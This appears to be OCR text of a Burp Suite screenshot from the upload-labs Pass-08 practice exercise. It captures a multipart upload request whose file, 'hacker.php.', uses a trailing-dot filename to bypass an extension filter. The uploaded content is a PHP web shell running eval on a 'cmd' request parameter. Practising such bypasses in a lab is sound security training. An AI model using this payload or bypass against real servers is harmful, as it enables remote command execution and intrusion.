 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Name Value Add
POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
Host 10.10.10.129 Remove
User-Agent Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Up
Accept-Language en-US,en;q=0.5 Down
Accept-Encoding gzip, deflate
Referer http://10.10.10.129/upload-labs/Pass-08/index.php?action=show_code
Connection close
Content-Type multipart/form-data; boundary=---------------------------56813008575
Content-Length 352
1 -----------------------------56813008575
2 Content-Disposition: form-data; name="upload_file"; filename="hacker.php."
3 Content-Type: application/octet-stream
4
5 <?php
6 phpinfo();
7 eval($_REQUEST['cmd']);
8 ?>
9 -----------------------------56813008575
10 Content-Disposition: form-data; name="submit"